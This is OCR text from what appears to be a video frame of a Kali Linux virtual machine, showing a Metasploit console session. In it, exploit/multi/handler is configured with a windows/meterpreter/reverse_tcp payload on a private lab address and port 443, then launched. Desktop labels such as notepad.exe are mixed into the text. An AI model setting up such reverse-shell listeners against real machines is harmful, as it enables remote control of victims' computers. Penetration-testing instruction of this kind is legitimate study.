 Kali Linux 32bit - VMware Player
Player
Applications Places Sat Jan 4, 1:26 PM root
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfconsole command for metasploit
Metasploit
Computer
notepad2.exe
Large pentest? List, sort, group, tag and search your hosts and services
in Metasploit Pro -- type 'go_pro' to launch it now.
=[ metasploit v4.7.0-2013082802 [core:4.7 api:1.0]
+ -- --=[ 1161 exploits - 641 auxiliary - 180 post
+ -- --=[ 310 payloads - 30 encoders - 8 nops
msf > use exploit/multi/handler
msf exploit(handler) > clear
[*] exec: clear
Iceweasel
notepad.exe
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.62.130
LHOST => 192.168.62.130
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > exploit
KALI LINUX
1:55 AM
1/5/2014